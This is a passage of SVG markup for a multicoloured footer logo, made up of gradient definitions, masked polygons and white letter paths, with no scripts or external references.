            <stop stop-color="#EF5921" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-10" points="1.654 14.872 5.667 2.747 0.371 0.419"></polygon>
        <linearGradient x1="49.9925283%" y1="7.74293157%" x2="49.9925283%" y2="49.8621497%" id="linearGradient-12">
            <stop stop-color="#FBBA62" offset="0%"></stop>
            <stop stop-color="#EF5921" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-13" points="9.123 0 2.704 3.901 0 16.587 4.068 9.141"></polygon>
        <linearGradient x1="56.9736448%" y1="2.83079219%" x2="31.758302%" y2="93.2117152%" id="linearGradient-15">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#FFCA04" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-16" points="16.173 14.981 13.444 5.106 0.123 0"></polygon>
        <linearGradient x1="90.5622511%" y1="64.0660839%" x2="16.1228486%" y2="2.16452439%" id="linearGradient-18">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#A5CD38" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-19" points="2.473 11.301 0.882 10.091 6.633 1.639 13.429 0.663"></polygon>
        <linearGradient x1="65.8496645%" y1="25.9174149%" x2="29.4893018%" y2="69.9577466%" id="linearGradient-21">
            <stop stop-color="#FBC385" offset="0%"></stop>
            <stop stop-color="#EF5921" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-22" points="0.444 8.675 20.839 0.434 17.008 6.298"></polygon>
        <linearGradient x1="57.5525511%" y1="51.5494308%" x2="2.14791223%" y2="58.0936973%" id="linearGradient-24">
            <stop stop-color="#F4ACCC" offset="0%"></stop>
            <stop stop-color="#EB1459" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-25" points="20.839 7.434 16.87 0.232 0.444 5.478"></polygon>
        <linearGradient x1="108.676967%" y1="49.9947584%" x2="-1.35483795%" y2="49.9947584%" id="linearGradient-27">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#FFCA04" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-28" points="29.654 14.872 0.444 26.675 28.371 0.419"></polygon>
        <linearGradient x1="11.4258713%" y1="94.6002699%" x2="100.665549%" y2="29.7598201%" id="linearGradient-30">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#FFCA04" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-31" points="7.429 5.663 6.839 0.434 3.785 1.668 0.633 6.639"></polygon>
        <linearGradient x1="85.5113479%" y1="45.3181323%" x2="-48.7176663%" y2="70.1212723%" id="linearGradient-33">
            <stop stop-color="#F4ACCC" offset="0%"></stop>
            <stop stop-color="#EB1459" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-34" points="5.123 0 0.068 9.141 13.121 14.85 21.173 14.981"></polygon>
        <linearGradient x1="50.0002331%" y1="132.085007%" x2="50.0002331%" y2="-39.0699126%" id="linearGradient-36">
            <stop stop-color="#F4ACCC" offset="0%"></stop>
            <stop stop-color="#A1238C" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-37" points="9.123 0 0 16.587 25.173 14.981"></polygon>
        <linearGradient x1="49.999652%" y1="76.8898493%" x2="49.999652%" y2="3.83902333%" id="linearGradient-39">
            <stop stop-color="#FFE2A5" offset="0%"></stop>
            <stop stop-color="#EF5921" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-40" points="0.444 26.675 0.444 16.478 28.371 0.419"></polygon>
        <linearGradient x1="31.0397762%" y1="56.4307571%" x2="97.154236%" y2="12.5541377%" id="linearGradient-42">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#90B631" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-43" points="28.371 9.419 13.444 0.106 0.444 25.478"></polygon>
        <linearGradient x1="42.6972707%" y1="83.3198388%" x2="78.485543%" y2="-5.74037661%" id="linearGradient-45">
            <stop stop-color="#DDF2FB" offset="0%"></stop>
            <stop stop-color="#00BCF2" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-46" points="0.918 19.454 3.444 0.106 18.371 9.419"></polygon>
        <linearGradient x1="10.2614432%" y1="88.5564136%" x2="50.7715418%" y2="31.2980205%" id="linearGradient-48">
            <stop stop-color="#DDF2FB" offset="0%"></stop>
            <stop stop-color="#1AB8A8" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-49" points="0 6.587 9.445 20.478 19.904 0.063"></polygon>
        <linearGradient x1="96.0557523%" y1="15.8284041%" x2="16.1689964%" y2="72.2271007%" id="linearGradient-51">
            <stop stop-color="#FDEFF4" offset="0%"></stop>
            <stop stop-color="#A1238C" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-52" points="8.957 0.018 0.839 11.434 9.654 7.872"></polygon>
        <linearGradient x1="72.4503902%" y1="72.9479459%" x2="46.7347259%" y2="49.1597346%" id="linearGradient-54">
            <stop stop-color="#FFDA8A" offset="0%"></stop>
            <stop stop-color="#FBB115" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-55" points="4.473 1.301 0.133 5.515 2.882 0.091"></polygon>
        <linearGradient x1="65.9409945%" y1="17.6799779%" x2="-35.0061693%" y2="169.873529%" id="linearGradient-57">
            <stop stop-color="#BFE6F9" offset="0%"></stop>
            <stop stop-color="#0070BA" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-58" points="0.549 16.22 3.444 20.478 13.904 0.063 0.615 4.419"></polygon>
        <linearGradient x1="73.7301151%" y1="10.1586784%" x2="4.81151668%" y2="96.3555797%" id="linearGradient-60">
            <stop stop-color="#FDEFF4" offset="0%"></stop>
            <stop stop-color="#A1238C" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-61" points="0.444 16.675 0.444 6.478 10.918 0.454 10.216 7.487"></polygon>
        <linearGradient x1="53.1296198%" y1="33.2367493%" x2="23.1100861%" y2="79.7277609%" id="linearGradient-63">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#90B631" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-64" points="0 64 303 64 303 0 0 0"></polygon>
    </defs>
    <g id="Icon-Desktop/Logo-Footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-112">
            <g id="Group-3" transform="translate(6.000000, 53.000000)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="Clip-2"></g>
                <polygon id="Fill-1" fill="url(#linearGradient-3)" mask="url(#mask-2)" points="0.074 8.31 5.531 11 7.778 0.83"></polygon>
            </g>
            <g id="Group-6" transform="translate(6.000000, 40.000000)">
                <mask id="mask-5" fill="white">
                    <use xlink:href="#path-4"></use>
                </mask>
                <g id="Clip-5"></g>
                <polygon id="Fill-4" fill="url(#linearGradient-6)" mask="url(#mask-5)" points="13.473 8.301 0.074 21.31 3.444 0.675"></polygon>
            </g>
            <g id="Group-9" transform="translate(9.000000, 38.000000)">
                <mask id="mask-8" fill="white">
                    <use xlink:href="#path-7"></use>
                </mask>
                <g id="Clip-8"></g>
                <polygon id="Fill-7" fill="url(#linearGradient-9)" mask="url(#mask-8)" points="17.008 0.298 0.444 2.675 10.473 10.301"></polygon>
            </g>
            <g id="Group-12" transform="translate(37.000000, 14.000000)">
                <mask id="mask-11" fill="white">
                    <use xlink:href="#path-10"></use>
                </mask>
                <g id="Clip-11"></g>
                <polygon id="Fill-10" fill="url(#linearGradient-12)" mask="url(#mask-11)" points="1.654 14.872 5.667 2.747 0.371 0.419"></polygon>
            </g>
            <g id="Group-15">
                <mask id="mask-14" fill="white">
                    <use xlink:href="#path-13"></use>
                </mask>
                <g id="Clip-14"></g>
                <polygon id="Fill-13" fill="url(#linearGradient-15)" mask="url(#mask-14)" points="9.123 0 2.704 3.901 0 16.587 4.068 9.141"></polygon>
            </g>
            <g id="Group-18" transform="translate(9.000000, 0.000000)">
                <mask id="mask-17" fill="white">
                    <use xlink:href="#path-16"></use>
                </mask>
                <g id="Clip-17"></g>
                <polygon id="Fill-16" fill="url(#linearGradient-18)" mask="url(#mask-17)" points="16.173 14.981 13.444 5.106 0.123 0"></polygon>
            </g>
            <g id="Group-21" transform="translate(17.000000, 37.000000)">
                <mask id="mask-20" fill="white">
                    <use xlink:href="#path-19"></use>
                </mask>
                <g id="Clip-20"></g>
                <polygon id="Fill-19" fill="url(#linearGradient-21)" mask="url(#mask-20)" points="2.473 11.301 0.882 10.091 6.633 1.639 13.429 0.663"></polygon>
            </g>
            <g id="Group-24" transform="translate(9.000000, 32.000000)">
                <mask id="mask-23" fill="white">
                    <use xlink:href="#path-22"></use>
                </mask>
                <g id="Clip-23"></g>
                <polygon id="Fill-22" fill="url(#linearGradient-24)" mask="url(#mask-23)" points="0.444 8.675 20.839 0.434 17.008 6.298"></polygon>
            </g>
            <g id="Group-27" transform="translate(9.000000, 25.000000)">
                <mask id="mask-26" fill="white">
                    <use xlink:href="#path-25"></use>
                </mask>
                <g id="Clip-26"></g>
                <polygon id="Fill-25" fill="url(#linearGradient-27)" mask="url(#mask-26)" points="20.839 7.434 16.87 0.232 0.444 5.478"></polygon>
            </g>
            <g id="Group-30" transform="translate(9.000000, 14.000000)">
                <mask id="mask-29" fill="white">
                    <use xlink:href="#path-28"></use>
                </mask>
                <g id="Clip-29"></g>
                <polygon id="Fill-28" fill="url(#linearGradient-30)" mask="url(#mask-29)" points="29.654 14.872 0.444 26.675 28.371 0.419"></polygon>
            </g>
            <g id="Group-33" transform="translate(23.000000, 32.000000)">
                <mask id="mask-32" fill="white">
                    <use xlink:href="#path-31"></use>
                </mask>
                <g id="Clip-32"></g>
                <polygon id="Fill-31" fill="url(#linearGradient-33)" mask="url(#mask-32)" points="7.429 5.663 6.839 0.434 3.785 1.668 0.633 6.639"></polygon>
            </g>
            <g id="Group-36" transform="translate(4.000000, 0.000000)">
                <mask id="mask-35" fill="white">
                    <use xlink:href="#path-34"></use>
                </mask>
                <g id="Clip-35"></g>
                <polygon id="Fill-34" fill="url(#linearGradient-36)" mask="url(#mask-35)" points="5.123 0 0.068 9.141 13.121 14.85 21.173 14.981"></polygon>
            </g>
            <g id="Group-39">
                <mask id="mask-38" fill="white">
                    <use xlink:href="#path-37"></use>
                </mask>
                <g id="Clip-38"></g>
                <polygon id="Fill-37" fill="url(#linearGradient-39)" mask="url(#mask-38)" points="9.123 0 0 16.587 25.173 14.981"></polygon>
            </g>
            <g id="Group-42" transform="translate(9.000000, 14.000000)">
                <mask id="mask-41" fill="white">
                    <use xlink:href="#path-40"></use>
                </mask>
                <g id="Clip-41"></g>
                <polygon id="Fill-40" fill="url(#linearGradient-42)" mask="url(#mask-41)" points="0.444 26.675 0.444 16.478 28.371 0.419"></polygon>
            </g>
            <g id="Group-45" transform="translate(9.000000, 5.000000)">
                <mask id="mask-44" fill="white">
                    <use xlink:href="#path-43"></use>
                </mask>
                <g id="Clip-44"></g>
                <polygon id="Fill-43" fill="url(#linearGradient-45)" mask="url(#mask-44)" points="28.371 9.419 13.444 0.106 0.444 25.478"></polygon>
            </g>
            <g id="Group-48" transform="translate(19.000000, 5.000000)">
                <mask id="mask-47" fill="white">
                    <use xlink:href="#path-46"></use>
                </mask>
                <g id="Clip-47"></g>
                <polygon id="Fill-46" fill="url(#linearGradient-48)" mask="url(#mask-47)" points="0.918 19.454 3.444 0.106 18.371 9.419"></polygon>
            </g>
            <g id="Group-51" transform="translate(0.000000, 10.000000)">
                <mask id="mask-50" fill="white">
                    <use xlink:href="#path-49"></use>
                </mask>
                <g id="Clip-50"></g>
                <polygon id="Fill-49" fill="url(#linearGradient-51)" mask="url(#mask-50)" points="0 6.587 9.445 20.478 19.904 0.063"></polygon>
            </g>
            <g id="Group-54" transform="translate(29.000000, 21.000000)">
                <mask id="mask-53" fill="white">
                    <use xlink:href="#path-52"></use>
                </mask>
                <g id="Clip-53"></g>
                <polygon id="Fill-52" fill="url(#linearGradient-54)" mask="url(#mask-53)" points="8.957 0.018 0.839 11.434 9.654 7.872"></polygon>
            </g>
            <g id="Group-57" transform="translate(15.000000, 47.000000)">
                <mask id="mask-56" fill="white">
                    <use xlink:href="#path-55"></use>
                </mask>
                <g id="Clip-56"></g>
                <polygon id="Fill-55" fill="url(#linearGradient-57)" mask="url(#mask-56)" points="4.473 1.301 0.133 5.515 2.882 0.091"></polygon>
            </g>
            <g id="Group-60" transform="translate(6.000000, 10.000000)">
                <mask id="mask-59" fill="white">
                    <use xlink:href="#path-58"></use>
                </mask>
                <g id="Clip-59"></g>
                <polygon id="Fill-58" fill="url(#linearGradient-60)" mask="url(#mask-59)" points="0.549 16.22 3.444 20.478 13.904 0.063 0.615 4.419"></polygon>
            </g>
            <g id="Group-63" transform="translate(9.000000, 24.000000)">
                <mask id="mask-62" fill="white">
                    <use xlink:href="#path-61"></use>
                </mask>
                <g id="Clip-62"></g>
                <polygon id="Fill-61" fill="url(#linearGradient-63)" mask="url(#mask-62)" points="0.444 16.675 0.444 6.478 10.918 0.454 10.216 7.487"></polygon>
            </g>
            <g id="Group-111">
                <path d="M57.8682,41.9484 C54.7292,41.9484 53.4442,44.9184 53.4442,48.1834 C53.4442,51.4484 54.7292,54.4194 57.8682,54.4194 C61.0072,54.4194 62.2922,51.4484 62.2922,48.1834 C62.2922,44.9184 61.0072,41.9484 57.8682,41.9484 M57.8682,55.7244 C53.5922,55.7244 51.4652,52.3334 51.4652,48.2254 C51.4652,44.1174 53.5922,40.7264 57.8682,40.7264 C62.1442,40.7264 64.2722,44.1174 64.2722,48.2254 C64.2722,52.3334 62.1442,55.7244 57.8682,55.7244" id="Fill-64" fill="#FFFFFF"></path>
                <path d="M72,55.7248 C68.945,55.7248 67.029,54.5868 67.029,51.5958 L67.029,44.1178 L68.84,44.1178 L68.84,51.6178 C68.84,53.6388 69.978,54.5238 72,54.5238 C72.948,54.5238 73.77,54.4188 74.506,54.1028 L74.506,44.1178 L76.297,44.1178 L76.297,54.9448 C75.097,55.4718 73.664,55.7248 72,55.7248" id="Fill-66" fill="#FFFFFF"></path>
                <path d="M84.7207,45.1916 C84.2577,45.0866 83.6887,45.0236 83.1407,45.0236 C82.3617,45.0236 81.6037,45.1296 81.1397,45.3816 L81.1397,55.4716 L79.3277,55.4716 L79.3277,44.6236 C80.6347,44.1176 81.9397,43.8656 84.2577,43.8656 C84.5947,43.8656 84.9317,43.8856 85.1837,43.9076 L84.7207,45.1916 Z" id="Fill-68" fill="#FFFFFF"></path>
                <path d="M100.4326,55.4718 L100.4326,47.9938 C100.4326,45.8668 99.2316,44.9818 97.1036,44.9818 C96.2406,44.9818 95.2506,45.1288 94.5136,45.4038 L94.5136,55.4718 L92.7016,55.4718 L92.7016,44.6648 C93.9656,44.1388 95.5876,43.8658 97.1246,43.8658 C100.2856,43.8658 102.2236,45.0658 102.2236,48.0148 L102.2236,55.4718 L100.4326,55.4718 Z" id="Fill-70" fill="#FFFFFF"></path>
                <path d="M112.374,49.005 C108.814,49.384 106.476,49.911 106.476,52.354 C106.476,53.955 107.803,54.671 109.825,54.671 C110.752,54.671 111.7,54.524 112.374,54.25 L112.374,49.005 Z M109.804,55.725 C106.813,55.725 104.728,54.734 104.728,52.397 C104.728,49.3 108.182,48.457 112.374,48.1 L112.374,47.404 C112.374,45.655 111.257,45.002 109.341,45.002 C108.182,45.002 106.939,45.255 105.97,45.677 L105.528,44.623 C106.687,44.117 108.077,43.865 109.467,43.865 C112.29,43.865 114.102,44.94 114.102,47.551 L114.102,54.966 C113.027,55.45 111.447,55.725 109.804,55.725 L109.804,55.725 Z" id="Fill-72" fill="#FFFFFF"></path>
                <path d="M132.0459,55.4718 L132.0459,47.8258 C132.0459,45.9708 131.0139,44.9818 129.1389,44.9818 C128.0019,44.9818 127.0959,45.4458 126.3799,46.1608 L126.3799,55.4718 L124.5889,55.4718 L124.5889,47.2778 C124.5889,45.8448 123.5149,44.9818 121.5349,44.9818 C120.5659,44.9818 119.6809,45.1078 118.9229,45.4038 L118.9229,55.4718 L117.1319,55.4718 L117.1319,44.6648 C118.3959,44.1588 119.9129,43.8658 121.4929,43.8658 C123.3889,43.8658 124.7369,44.4128 125.5999,45.2978 C126.6109,44.4128 127.8119,43.8658 129.3499,43.8658 C132.1299,43.8658 133.8369,45.2768 133.8369,47.8258 L133.8369,55.4718 L132.0459,55.4718 Z" id="Fill-74" fill="#FFFFFF"></path>
                <path d="M141.7539,44.9396 C139.7529,44.9396 138.1089,46.3926 138.1089,49.4676 L138.1089,49.5316 L145.1029,48.6466 C145.1029,46.0556 143.7539,44.9396 141.7539,44.9396 L141.7539,44.9396 Z M138.1939,50.5006 C138.4039,53.1546 140.0889,54.5026 142.5539,54.5026 C143.7539,54.5026 144.9979,54.2506 145.9239,53.8286 L146.4089,54.9446 C145.3139,55.4716 143.8809,55.7246 142.4059,55.7246 C138.9099,55.7246 136.4239,53.8286 136.4239,49.7626 C136.4239,45.8446 138.7409,43.8656 141.8379,43.8656 C144.9769,43.8656 146.8929,45.6346 146.8929,49.4056 L138.1939,50.5006 Z" id="Fill-76" fill="#FFFFFF"></path>
                <mask id="mask-65" fill="white">
                    <use xlink:href="#path-64"></use>
                </mask>
                <g id="Clip-79"></g>
                <path d="M155.884,55.471 L157.696,55.471 L157.696,44.117 L155.884,44.117 L155.884,55.471 Z M156.79,41.948 C156.159,41.948 155.653,41.505 155.653,40.938 C155.653,40.368 156.159,39.905 156.79,39.905 C157.422,39.905 157.928,40.368 157.928,40.938 C157.928,41.505 157.422,41.948 156.79,41.948 L156.79,41.948 Z" id="Fill-78" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M163.7827,55.7248 C162.5607,55.7248 161.2757,55.4718 160.2227,54.9658 L160.7487,53.8708 C161.5707,54.2918 162.6447,54.5028 163.6357,54.5028 C165.3837,54.5028 166.3947,53.7028 166.3947,52.4168 C166.3947,49.6368 160.4967,50.6058 160.4967,47.0248 C160.4967,45.1288 162.2027,43.8658 164.5617,43.8658 C165.7837,43.8658 166.9217,44.0968 167.8897,44.6228 L167.3637,45.6558 C166.6477,45.2768 165.6997,45.0238 164.7937,45.0238 C163.2987,45.0238 162.3077,45.7398 162.3077,46.9608 C162.3077,49.6158 168.2487,48.6888 168.2487,52.3538 C168.2487,54.3558 166.4577,55.7248 163.7827,55.7248" id="Fill-80" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M181.916,44.9816 C179.452,44.9816 178.44,47.1716 178.44,49.7626 C178.44,52.3536 179.452,54.5446 181.916,54.5446 C184.381,54.5446 185.392,52.3536 185.392,49.7626 C185.392,47.1716 184.381,44.9816 181.916,44.9816 M181.916,55.7246 C178.461,55.7246 176.608,53.1546 176.608,49.7846 C176.608,46.4146 178.461,43.8656 181.916,43.8656 C185.371,43.8656 187.225,46.4146 187.225,49.7846 C187.225,53.1546 185.371,55.7246 181.916,55.7246" id="Fill-81" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M194.7842,55.7248 C191.7302,55.7248 189.8132,54.5868 189.8132,51.5958 L189.8132,44.1178 L191.6242,44.1178 L191.6242,51.6178 C191.6242,53.6388 192.7622,54.5238 194.7842,54.5238 C195.7322,54.5238 196.5542,54.4188 197.2912,54.1028 L197.2912,44.1178 L199.0812,44.1178 L199.0812,54.9448 C197.8812,55.4718 196.4482,55.7248 194.7842,55.7248" id="Fill-82" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M207.5054,45.1916 C207.0414,45.0866 206.4724,45.0236 205.9254,45.0236 C205.1454,45.0236 204.3874,45.1296 203.9244,45.3816 L203.9244,55.4716 L202.1124,55.4716 L202.1124,44.6236 C203.4184,44.1176 204.7244,43.8656 207.0414,43.8656 C207.3784,43.8656 207.7154,43.8856 207.9684,43.9076 L207.5054,45.1916 Z" id="Fill-83" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M219.4673,44.9601 C218.5613,44.9601 217.8243,45.0861 217.2773,45.3181 L217.2773,54.3561 C217.8243,54.5231 218.5613,54.5871 219.2363,54.5871 C222.0373,54.5871 223.6173,52.7541 223.6173,49.7001 C223.6173,46.8351 222.4163,44.9601 219.4673,44.9601 M219.5303,55.7031 C218.7933,55.7031 217.8873,55.5981 217.2773,55.4301 L217.2773,60.0011 L215.4863,60.0011 L215.4863,44.6231 C216.5813,44.1171 218.0353,43.8651 219.5513,43.8651 C223.4063,43.8651 225.4283,46.1401 225.4283,49.5951 C225.4283,53.3651 223.2383,55.7031 219.5303,55.7031" id="Fill-84" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M235.1372,49.005 C231.5772,49.384 229.2392,49.911 229.2392,52.354 C229.2392,53.955 230.5662,54.671 232.5882,54.671 C233.5152,54.671 234.4632,54.524 235.1372,54.25 L235.1372,49.005 Z M232.5672,55.725 C229.5762,55.725 227.4912,54.734 227.4912,52.397 C227.4912,49.3 230.9452,48.457 235.1372,48.1 L235.1372,47.404 C235.1372,45.655 234.0202,45.002 232.1042,45.002 C230.9452,45.002 229.7022,45.255 228.7332,45.677 L228.2912,44.623 C229.4502,44.117 230.8402,43.865 232.2302,43.865 C235.0532,43.865 236.8652,44.94 236.8652,47.551 L236.8652,54.966 C235.7902,55.45 234.2102,55.725 232.5672,55.725 L232.5672,55.725 Z" id="Fill-85" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M242.8022,55.7248 C241.5802,55.7248 240.2962,55.4718 239.2422,54.9658 L239.7692,53.8708 C240.5912,54.2918 241.6652,54.5028 242.6552,54.5028 C244.4032,54.5028 245.4142,53.7028 245.4142,52.4168 C245.4142,49.6368 239.5162,50.6058 239.5162,47.0248 C239.5162,45.1288 241.2222,43.8658 243.5812,43.8658 C244.8032,43.8658 245.9412,44.0968 246.9102,44.6228 L246.3832,45.6558 C245.6672,45.2768 244.7192,45.0238 243.8132,45.0238 C242.3182,45.0238 241.3272,45.7398 241.3272,46.9608 C241.3272,49.6158 247.2682,48.6888 247.2682,52.3538 C247.2682,54.3558 245.4772,55.7248 242.8022,55.7248" id="Fill-86" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M252.5117,55.7248 C251.2897,55.7248 250.0047,55.4718 248.9517,54.9658 L249.4777,53.8708 C250.2997,54.2918 251.3737,54.5028 252.3647,54.5028 C254.1127,54.5028 255.1237,53.7028 255.1237,52.4168 C255.1237,49.6368 249.2257,50.6058 249.2257,47.0248 C249.2257,45.1288 250.9317,43.8658 253.2907,43.8658 C254.5127,43.8658 255.6507,44.0968 256.6187,44.6228 L256.0927,45.6558 C255.3767,45.2768 254.4287,45.0238 253.5227,45.0238 C252.0277,45.0238 251.0367,45.7398 251.0367,46.9608 C251.0367,49.6158 256.9777,48.6888 256.9777,52.3538 C256.9777,54.3558 255.1867,55.7248 252.5117,55.7248" id="Fill-87" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M259.671,55.471 L261.483,55.471 L261.483,44.117 L259.671,44.117 L259.671,55.471 Z M260.577,41.948 C259.946,41.948 259.44,41.505 259.44,40.938 C259.44,40.368 259.946,39.905 260.577,39.905 C261.209,39.905 261.715,40.368 261.715,40.938 C261.715,41.505 261.209,41.948 260.577,41.948 L260.577,41.948 Z" id="Fill-88" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M269.5288,44.9816 C267.0638,44.9816 266.0528,47.1716 266.0528,49.7626 C266.0528,52.3536 267.0638,54.5446 269.5288,54.5446 C271.9928,54.5446 273.0048,52.3536 273.0048,49.7626 C273.0048,47.1716 271.9928,44.9816 269.5288,44.9816 M269.5288,55.7246 C266.0738,55.7246 264.2208,53.1546 264.2208,49.7846 C264.2208,46.4146 266.0738,43.8656 269.5288,43.8656 C272.9838,43.8656 274.8368,46.4146 274.8368,49.7846 C274.8368,53.1546 272.9838,55.7246 269.5288,55.7246" id="Fill-89" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M285.1562,55.4718 L285.1562,47.9938 C285.1562,45.8668 283.9552,44.9818 281.8282,44.9818 C280.9642,44.9818 279.9742,45.1288 279.2372,45.4038 L279.2372,55.4718 L277.4262,55.4718 L277.4262,44.6648 C278.6892,44.1388 280.3112,43.8658 281.8492,43.8658 C285.0092,43.8658 286.9472,45.0658 286.9472,48.0148 L286.9472,55.4718 L285.1562,55.4718 Z" id="Fill-90" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M301.3677,49.7873 L300.6487,44.6213 L298.8437,49.7873 L298.0907,49.7873 L296.2187,44.6213 L295.5167,49.7873 L294.6967,49.7873 L295.5667,43.9703 L296.7697,43.9703 L298.4927,49.0353 L300.1137,43.9703 L301.3007,43.9703 L302.2537,49.7873 L301.3677,49.7873 Z M292.1227,44.5713 L292.1227,49.7873 L291.3037,49.7873 L291.3037,44.5713 L289.2967,44.5713 L289.2967,43.9703 L294.1117,43.9703 L294.1117,44.5713 L292.1227,44.5713 Z" id="Fill-91" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M57.7466,32.9552 C55.5606,32.9552 53.5216,32.4082 52.2106,31.5352 L53.3756,27.9292 C54.2136,28.5122 55.6706,28.8752 56.9456,28.8752 C58.9126,28.8752 60.0776,27.4552 60.0776,25.8162 C60.0776,20.8992 52.4286,21.6642 52.4286,13.9072 C52.4286,9.7182 55.3066,7.1692 59.4216,7.1692 C61.4616,7.1692 63.2466,7.7522 64.3746,8.5892 L63.3926,11.7942 C62.5906,11.3202 61.4976,10.9572 60.3326,10.9572 C58.5846,10.9572 57.2726,12.1582 57.2726,13.9072 C57.2726,18.7872 65.0676,18.0952 65.0676,25.7802 C65.0676,30.1142 62.0806,32.9552 57.7466,32.9552" id="Fill-92" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M74.1377,15.9464 C72.0617,15.9464 71.5517,19.0424 71.5517,22.6834 C71.5517,26.3264 72.0617,29.3844 74.1377,29.3844 C76.2137,29.3844 76.7237,26.3264 76.7237,22.6834 C76.7237,19.0424 76.2137,15.9464 74.1377,15.9464 M74.1377,32.9554 C69.1477,32.9554 66.8167,28.6214 66.8167,22.7574 C66.8167,16.9284 69.1477,12.5954 74.1377,12.5954 C79.1267,12.5954 81.4577,16.9284 81.4577,22.7574 C81.4577,28.6214 79.1267,32.9554 74.1377,32.9554" id="Fill-93" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M90.7842,32.9552 C86.4502,32.9552 83.9002,31.1702 83.9002,26.2172 L83.9002,12.9592 L88.5622,12.9592 L88.5622,26.6532 C88.5622,28.2932 89.2542,29.3492 90.9302,29.3492 C91.7312,29.3492 92.4952,29.1672 92.9692,28.8752 L92.9692,12.9592 L97.6312,12.9592 L97.6312,31.4622 C96.2472,32.3722 93.8062,32.9552 90.7842,32.9552" id="Fill-94" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M106.6294,32.882 C103.2784,32.882 101.6764,30.624 101.6764,27.346 L101.6764,16.456 L99.8184,16.456 L99.8184,12.959 L101.6764,12.959 L101.6764,8.698 L106.3374,7.278 L106.3374,12.959 L108.9604,12.959 L108.9604,16.456 L106.3374,16.456 L106.3374,27.346 C106.3374,28.512 106.8474,29.277 107.9414,29.277 C108.3044,29.277 108.6694,29.204 108.9604,29.058 L108.9604,32.372 C108.3044,32.736 107.4664,32.882 106.6294,32.882" id="Fill-95" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M120.3247,32.591 L120.3247,18.641 C120.3247,17.002 119.6327,16.019 117.8847,16.019 C117.1557,16.019 116.4277,16.201 115.8087,16.602 L115.8087,32.591 L111.1467,32.591 L111.1467,4 L115.8087,4 L115.8087,13.615 C116.8277,13.032 118.0667,12.632 119.3047,12.632 C123.1287,12.632 124.9867,15.036 124.9867,18.714 L124.9867,32.591 L120.3247,32.591 Z" id="Fill-96" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M135.8784,13.798 C135.5864,12.596 135.3324,11.32 135.1864,10.337 L135.1134,10.337 C135.0044,11.32 134.7854,12.559 134.4584,13.798 L132.0184,23.012 L138.2824,23.012 L135.8784,13.798 Z M140.7584,32.591 L138.7924,24.979 L131.5074,24.979 L129.5044,32.591 L126.6644,32.591 L133.8384,7.533 L136.7164,7.533 L143.8914,32.591 L140.7584,32.591 Z" id="Fill-97" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M164.2891,32.591 L164.2891,18.204 C164.2891,15.983 163.3061,14.598 161.0471,14.598 C159.7731,14.598 158.6441,15.363 157.9151,16.456 L157.9151,32.591 L155.0741,32.591 L155.0741,18.204 C155.0741,15.946 153.8361,14.598 151.5421,14.598 C150.5581,14.598 149.5391,14.818 148.6641,15.181 L148.6641,32.591 L145.8241,32.591 L145.8241,13.98 C147.4621,13.069 149.5391,12.596 151.4691,12.596 C153.7271,12.596 155.5841,13.288 156.7141,14.89 C157.9521,13.361 159.6271,12.596 161.5211,12.596 C165.1271,12.596 167.1301,14.744 167.1301,18.24 L167.1301,32.591 L164.2891,32.591 Z" id="Fill-98" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M176.894,14.5265 C174.163,14.5265 172.888,18.2775 172.888,22.2835 L180.645,21.0815 C180.645,17.7305 179.698,14.5265 176.894,14.5265 L176.894,14.5265 Z M172.96,24.1045 C173.179,28.0745 174.818,30.7695 177.951,30.7695 C179.443,30.7695 180.937,30.3695 182.139,29.6405 L182.794,31.5705 C181.301,32.5175 179.553,32.9555 177.695,32.9555 C172.924,32.9555 170.193,29.0945 170.193,22.7205 C170.193,17.1485 172.487,12.5955 176.967,12.5955 C181.593,12.5955 183.377,16.6745 183.377,22.0285 L183.377,22.5015 L172.96,24.1045 Z" id="Fill-99" fill="#FFFFFF" mask="url(#mask-65)"></path>
